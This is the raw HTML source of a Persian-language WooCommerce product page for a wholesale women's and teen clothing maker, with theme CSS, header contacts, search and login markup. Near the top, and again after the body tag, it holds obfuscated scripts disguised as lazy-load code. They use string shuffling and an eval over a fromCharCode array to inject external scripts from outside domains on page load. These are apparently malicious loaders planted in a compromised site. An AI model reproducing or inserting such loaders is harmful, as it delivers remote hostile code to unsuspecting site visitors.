<script type="rocketlazyloadscript">var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script type="rocketlazyloadscript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,54,51,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" title="dynamic-css" class="options-output">.sfooter{background-image: url('https://fakhtehwear.com/wp-content/themes/dinakala/includes/ReduxCore/assets/img/fbg/0.png');}</style><style>
.woocommerce div.product p.price, .woocommerce div.product span.price {font-size: 19px;}
.navbar-nav>li>a, .btn-cart i, .btn-wish i, .btn-compare i{color: #4d4d4d!important;}
.navbar {background: #ffffff!important;}
.yamm>li,.yamm-s>li {border-bottom:3px solid #ffffff;border-top:none}
.yamm>li:hover,.yamm-s>li:hover {border-bottom:3px solid #fd445d!important;}
body.yith-woocompare-popup h1 {border-bottom-color:#fd445d}
.dina-header {background-color: #ffffff!important;}
.user-drop:hover .fal,
.user-drop:hover .user-menu .user-name,
.user-drop:hover .user-name .wallet .woocommerce-Price-amount,.user-btn,.head-social ul li a i,.login-link ,.register-link,.head-menu li a, .user-drop .fal, .user-menu .user-name, .user-name .wallet .woocommerce-Price-amount, .head-email, .head-phone,.head-contact a{color:#505763!important;}
.head-menu li:after{color:#505763;}
a {color:#fd445d}
::selection,::-moz-selection{background:#fd445d!important}
.btn-search:hover,.product_extra a:hover,.footer a:hover,.sfooter li a:hover,.short-btn:hover,.fwidget .menu-link:hover:before,.link-list a:hover:before,.product-block .owl-prev,
.dina-subcat-list .owl-next, .dina-subcat-list .owl-prev,.product-block .owl-next,.post-block .owl-prev, .post-block .owl-next,.pagination ul>li>a, .pagination ul>li>span,
.woocommerce-pagination ul>li>a, .woocommerce-pagination ul>li>span,.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover, .pshare:hover,.jvm_add_to_wishlist.button:hover,a.jvm_add_to_wishlist.button.in_wishlist,.dokan-pagination-container li a,.prod-hover-btn:hover,.prod-hover-btn:hover a,.prod-hover-btn.in-compare,.dlbox-links .plain,.fdet i,.like-prod-btn .yith-wcwl-add-button:hover a:before,.dina-compare-button:hover a.compare:before{color:#fd445d!important}
.counter-con,a:hover,.service-icon i,.no-mega .yamm-fw a:hover,.morebtn,.pagination ul>li>a,.pagination ul>li>span,.product_extra i,.menu-col>.menu-link,.closebtn,.mclosebtn,.search-result-more,.sfooter .return-top.return-top-two:hover{color:#fd445d}
.block-title .pview-all,.sp-red,.dropdown-menu>li>a:hover,.mega-menu .dropdown-menu>li.m-active>a,.yamm-s .mega-menu .sub-menu-col>a,.yamm-s .no-mega .sub-menu-col>a:hover,.sub-menu-col .yamm-fw a:hover,.prod-excerpt i,.mobile-footer li:hover,.mobile-footer a:hover,.woocommerce div.product .product_title::before{color:#fd445d!important}
.woocommerce div.product.product-tab-style-two .woocommerce-tabs ul.tabs li.active,.dltitle,.block-title,.logos h2, .wid-title h3,.side-title {border-bottom-color:#fd445d}
.dina-header, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,.yamm>li:hover,.yamm-s>li:hover,.copyright {border-top-color:#fd445d!important}
.sfooter,.fwidget-title,.sfooter li a,.ftel a, .sfooter .dina-logo-list .owl-next:after, .sfooter .dina-logo-list .owl-prev:after {color:#212529;}
.dokan-dashboard-menu li a,.woocommerce-MyAccount-navigation li a {border-right:3px solid #fff;}
.woocommerce-MyAccount-navigation li.is-active a, .woocommerce-MyAccount-navigation li.active a, .woocommerce-MyAccount-navigation li a:hover,.dokan-dashboard-menu li a:hover,.dokan-dashboard-menu li.active a {border-right-color: #fd445d;color: #fd445d;}
.special-title li{border-right:4px solid #F4F5F9}
.special-title li.active,.special-title li:hover{border-right:4px solid}
blockquote {border-right: 4px solid;}
.special-title li.active,.special-title li:hover,blockquote {border-right-color:#fd445d!important}
.btn-outline-dina:hover,.sidecart .button.wc-forward:hover,
.dataTables_paginate .paginate_button.current,
.dataTables_paginate .paginate_button:hover,
.wpas-btn:hover,.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
input[type=reset]:hover,
input[type=submit]:hover,
.woocommerce-product-search button[type=submit]:hover,.reply a:hover,
a.comment-edit-link:hover,.slider-con .owl-dots .owl-dot.active span,.slider-con .owl-dots .owl-dot:hover span{background-color: #fd445d;border-color: #fd445d;color:#fff;}
.btn-outline-dina,.sidecart .button.wc-forward,
.dataTables_paginate .paginate_button,
.wpas-btn,.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
input[type=reset],.woocommerce-product-search button[type=submit],
input[type=submit],.reply a,
a.comment-edit-link{color:#fd445d;border-color:#fd445d;}
.special-box .owl-dots .owl-dot span,.slider-con .owl-dots .owl-dot span{border-color:#fd445d}
.page-numbers.current,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.dokan-dashboard .dokan-dashboard-wrap .key_wrapper:hover .fal,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#fd445d!important;color: #fff!important;}
.dina-order-products li.is-active,.not-stock-text,.p-tags a:hover,.post-cats a:hover,.post-tags a:hover,.fw-content .cat-item:hover,.cart-amount,.compare-amount,.wish-amount,.tagcloud a:hover,.ntitle:after,.special-box .owl-dots .owl-dot.active span,.special-box .owl-dots .owl-dot:hover span,.post-cat,.slide-progress,.dokan-pagination-container li.active a{background:#fd445d!important}
.head-msg{background-color:#3c4b6d;color:#ffffff}
.copyright {background:#ffffff;color:#212529}
.dokan-pagination-container .dokan-pagination li:last-child a:after,.dokan-pagination-container .dokan-pagination li:first-child a:after,.salecount-section,.showmore-button,.prod-count .fal,.sku,.dina-meta-value,.product-update-date,.prod-opts span:hover i, .btn-cart:hover i,.btn-wish:hover i,.btn-compare:hover i,.prod-opts .compare-ajax-btn.in-compare{color:#fd445d!important}
#back-top {bottom:40px;right:20px;}
.di-socialbtn {bottom:40px;left:20px;}
.di-socialbtn-one {background-color: #3bda57}
.re-price del,.sp-sprice>span,.mini-product .product-price,.sidecart .woocommerce-mini-cart__total.total,.woocommerce-Price-amount,.woocommerce div.product p.price,.woocommerce div.product span.price, .dina-sticky-price .price{color:#000000}
.searchwp-live-search-no-min-chars::after {content: 'لطفا تایپ نمایید ...';}
.prod-out-stock .product-link{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.prod-out-stock:hover .product-link{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.prod-out-stock.prblur:hover .product-link{-webkit-filter:blur(1px)grayscale(100%);filter:blur(1px)grayscale(100%)}.outofstock .woocommerce-product-gallery{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
.woocommerce .product_meta>span{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.woocommerce span.onsale, .product-dis {background-color:#fb3449;color:#ffffff;}
table.compare-list .add-to-cart td a:not(.unstyled_button),.mini-product .btn.btn-success, .mini-post .btn.btn-success {background-color:#6bb927;border-color:#6bb927;color:#ffffff}
table.compare-list .add-to-cart td a:not(.unstyled_button):hover,.mini-product .btn.btn-success:not(:disabled):not(.disabled).active, .mini-product .btn.btn-success:not(:disabled):not(.disabled):active, .show>.mini-product .btn.btn-success.dropdown-toggle,.mini-post .btn.btn-success:not(:disabled):not(.disabled).active, .mini-product .btn.btn-success:not(:disabled):not(.disabled):active, .show>.mini-product .btn.btn-success.dropdown-toggle,.mini-product .btn.btn-success:hover, .mini-post .btn.btn-success:hover {color:#ffffff!important;background-color:#57a018!important;border-color:#57a018!important;}
.dina-sticky-add .single_add_to_cart_button,.single-product .product .single_add_to_cart_button.button,.btn.btn-success.go-to-add {background-color:#ef394e!important;border-color:#ef394e!important;color:#ffffff!important}
.dina-sticky-add .single_add_to_cart_button:hover,.single-product .product .single_add_to_cart_button.button:hover,.btn.btn-success.go-to-add:hover {color:#ffffff!important;background-color:#ef394e!important;border-color:#ef394e!important;}
.user-btn .btn-register{
    color: #ffffff;
    background-color: #fd445d;
    border-color: #fd445d;
}
.user-btn .btn-register:hover,.user-btn .btn-register:not(:disabled):not(.disabled).active, .user-btn .btn-register:not(:disabled):not(.disabled):active, .show>.user-btn .btn-register.dropdown-toggle {
    color: #ffffff;
    background-color: #dc3e53;
    border-color: #dc3e53;
}
.user-btn .btn-login{
    color: #fd445d;
    background-color: #ffffff;
    border-color: #fd445d;
}
.user-btn .btn-login:hover,.user-btn .btn-login:not(:disabled):not(.disabled).active, .user-btn .btn-login:not(:disabled):not(.disabled):active, .show>.user-btn .btn-login.dropdown-toggle {
    color: #ffffff;
    background-color: #dc3e53;
    border-color: #dc3e53;
}
.bnr-hover-title {background: rgba(253,68,93,0.5)}
.dina-compare-button a.compare.added:before {color:#fd445d!important}
#slider-title li {border-left-color:rgba(69,90,100,0.5)!important;background-color: rgba(96,125,139,0.9);}
#slider-title li.active {background-color: rgba(69,90,100,0.9)}
#slider-title li.active::after{border-bottom-color: rgba(69,90,100,0.9);}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </head>
    
    <body class="rtl wp-singular product-template-default single single-product postid-5472 wp-theme-dinakala theme-dinakala woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-dinakala wvs-show-label wvs-tooltip  elementor-default elementor-kit-3649" itemscope itemtype="https://schema.org/WebPage"
    >

    <script type="rocketlazyloadscript"></script><script type="rocketlazyloadscript">var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>        <!-- Header Massage Div -->
                            <div class="container-fluid head-msg">
                    <div class="container">
                        <div class="row">
                            <div class="col-12 col-md-10 msg-text">
                                <i aria-hidden="true" class="fal fal fa-tshirt msg-icon"></i>
                                <span>
                                    تولیدی پوشاک فاخته - تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده                                 </span>
                            </div>
                                                        <div class="col-12 col-md-2 msg-btn-con">
                                <a class="btn btn-danger msg-btn" href="https://fakhtehwear.com/" title="مشاهده و خرید">
                                    مشاهده و خرید                                    <i class="fal fa-arrow-left" aria-hidden="true"></i>
                                </a>
                            </div>
                                                    </div>
                    </div>
                                        <i class="fal fa-times msg-close" aria-hidden="true"></i>
                                    </div>
                    <!-- Header Massage Div -->
    
    
<header class="site-header" itemscope itemtype="https://schema.org/Organization" >
       <meta itemprop="url" content="https://fakhtehwear.com"><meta itemprop="name" content="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده">    <!-- Header Div -->
        <div class="container-fluid dina-header header">
            <div class="container">
                
                                <div class="row head-mc left-head">

                    <!-- Header Menu -->
                    <nav class="col-md-6 head-menu visible-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement" >
                        <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a8%d8%a7%d9%84%d8%a7%db%8c%db%8c-%d9%81%d8%a7%d8%ae%d8%aa%d9%87" class="menu"><li class="menu-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d8%aa%d9%85%d8%a7%d8%b3-%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c"><a itemprop="url" class="menu-link" href="tel:09055330534">شماره تماس پشتیبانی <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" width="22" height="22" alt="شماره تماس پشتیبانی" class="cu-menu-icon" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2021/06/call-icon-min.png"><noscript><img src="https://fakhtehwear.com/wp-content/uploads/2021/06/call-icon-min.png" width="22" height="22" alt="شماره تماس پشتیبانی" class="cu-menu-icon"></noscript></a></li>
</ul>                    </nav>
                    <!-- Header Menu -->
                    
                                        <!-- Header Contact -->
                    <div class="col-md-6 head-contact">
                        <div class="head-phone" itemprop="telephone">
                            <a href="tel:09125588905" target="_blank">
                                <i class="fal fa-phone" aria-hidden="true"></i>
                                09125588905                            </a>
                        </div>
                                                    <div class="head-email" itemprop="email">
                                <a href="mailto:info@fakhtehwear.com" target="_blank">
                                    <i class="fal fa-envelope" aria-hidden="true"></i>
                                    info@fakhtehwear.com                                </a>
                            </div>
                                            </div>
                    <!-- Header Contact -->
                    
                    
                </div>
                
                <div class="row logo-box mobile-right-logo">

                        <div class="col-6 mobile-btns">
                            <span class="btn btn-light mmenu" onclick="openNav()">
                                    <i aria-hidden="true" class="fal fa-bars"></i>
                            </span>
                                                                                                                        <a title="وارد شوید" href="#" onclick="openLogin()"                                    class="btn btn-light mlogin">
                                    <i aria-hidden="true" class="fal fa-user"></i>
                                </a>
                                <a title="ثبت نام" href="https://fakhtehwear.com/my-account"                                    class="btn btn-light mregister">
                                    <i aria-hidden="true" class="fal fa-user-plus"></i>
                                </a>
                                                    </div>

                        <div class="col-md-3 col-6 logo dina-logo">
                                                <a href="https://fakhtehwear.com" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" rel="home">
                                                    <img itemprop="logo"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20302%2056'%3E%3C/svg%3E" data-lazy-srcset="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png 2x" width="302" height="56" alt="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" class="img-logo" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png"/><noscript><img itemprop="logo"  src="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png" srcset="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png 2x" width="302" height="56" alt="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" class="img-logo"/></noscript>
                            <strong>تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده </strong>
                        </a>
                                                </div>
                        
                        <div class="col-md-6 search-con mobile-search-con">
                            <form class="col-md-11" id="head-search" role="search" method="get" action="https://fakhtehwear.com/">
                                                            <input type="hidden" name="post_type" value="product" />
                                                        <div class="input-group search-form">
                                                                <div class="input-group-before prod-cat">
                                    <select name="product_cat" ><option value="">دسته بندی</option><option value="spring-and-summer-clothing">پوشاک بهار و تابستان</option><option value="%d8%a8%d8%a7%d8%af%db%8c">بادی</option><option value="blouse-pants-set">بلوز شلوار ست</option><option value="autumn-clothing">پوشاک پاییزه</option><option value="%d9%be%db%8c%d8%b1%d8%a7%d9%87%d9%86">پیراهن</option><option value="beach-shirt">پیراهن ساحلی</option><option value="top">تاپ</option><option value="top-shorts">تاپ شلوارک</option><option value="spring-tonic">تونیک</option><option value="autumn-tonic">تونیک</option><option value="t-shirt">تیشرت</option><option value="t-shirt-pants">تیشرت شلوار</option><option value="t-shirt-shorts">تیشرت شلوارک</option><option value="sweatshirt">سویشرت</option><option value="sweater-pants-set">سویشرت شلوار ست</option><option value="pants">شلوار</option><option value="autumn-pants">شلوار پاییزه</option><option value="shorts">شلوارک</option><option value="shomiz">شومیز</option><option value="autumn-shomiz">شومیز پاییزه</option><option value="%da%a9%d8%b1%d8%a7%d9%be">کراپ</option><option value="%da%a9%d8%b1%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1">کراپ شلوار</option><option value="manto">مانتو</option><option value="%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%ac%d8%af%db%8c%d8%af">محصولات جدید</option></select>                                </div>
                                                                <input autocomplete="off" data-swplive="true" name="s" type="text" class="form-control search-input" placeholder="جستجو در محصولات..." aria-label="جستجو" required>
                                <div class="input-group-append">
                                    <button class="btn btn-search" type="submit" aria-label="جستجو">
                                        <i class="fal fa-search" aria-hidden="true"></i>
                                    </button>
                                </div>
                            </div>
                            </form>
                        </div>

                                                                                <div class="col-md-3 user-btn">
                                                                                                                                                        <a title="وارد شوید" href="#" onclick="openLogin()"                                                class="btn btn-outline-success btn-login">
                                                <i aria-hidden="true" class="fal fa-user"></i>
                                                <span class="hidden-ta">وارد شوید</span>
                                            </a>
